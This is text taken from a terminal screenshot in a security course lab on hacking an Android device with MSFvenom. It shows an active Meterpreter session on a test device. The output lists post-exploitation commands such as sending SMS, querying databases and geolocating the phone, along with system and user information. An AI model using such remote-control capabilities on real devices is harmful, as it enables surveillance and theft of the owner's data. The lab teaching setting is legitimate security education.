 Terminal Shell Edit View Window Help 100% Wed Mar 20 7:18:26 PM
sambowne — root@kali: ~/apk/whats2 — ssh root@172.16.123.180 — 78×19
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application
. If this payload is hosted in an app without a user interface (default behavi
or), it cannot take screenshots at all.
meterpreter > sysinfo
Computer : localhost
OS : Android 5.1.1 - Linux 4.0.9+ (i686)
Meterpreter : dalvik/android
meterpreter > getuid
Server username: u0_a53
meterpreter >
References
Lab: Hacking an Android Device with MSFvenom
Posted 3-15-19 by Sam Bowne
-y added to purge command 3-19-19